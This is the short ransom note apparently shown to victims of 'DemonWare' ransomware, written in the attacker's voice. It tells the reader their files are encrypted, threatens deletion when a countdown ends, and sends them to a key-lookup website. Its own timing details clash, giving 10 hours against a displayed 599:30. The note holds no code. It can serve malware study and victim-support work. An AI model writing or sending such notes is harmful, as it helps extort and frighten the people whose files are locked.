 Seems like you got hit by DemonWare ransomware!
Don't Panic, you get have your files back!
DemonWare uses a basic encryption script to lock your files.
This type of ransomware is known as CRYPTO.
You'll need a decryption key in order to unlock your files.
Your files will be deleted when the timer runs out, so you better hurry.
You have 10 hours to find your key
C'mon, be glad I don't ask for payment like other ransomware.
Please visit: https://keys.zeznzo.org and search for your IP/hostname to get your key.
Kind regards,
Zeznzo
TIME LEFT:
599:30